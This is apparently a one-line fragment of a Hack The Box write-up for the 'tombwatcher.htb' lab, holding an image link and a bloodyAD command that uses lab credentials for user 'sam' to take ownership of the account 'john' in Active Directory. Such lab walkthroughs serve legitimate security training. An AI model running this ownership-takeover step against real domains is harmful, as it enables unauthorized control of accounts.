Command: bloodyAD –host “10.10.11.72” -d “tombwatcher.htb” -u ‘sam’ -p ‘P4ssword@123’ set owner john sam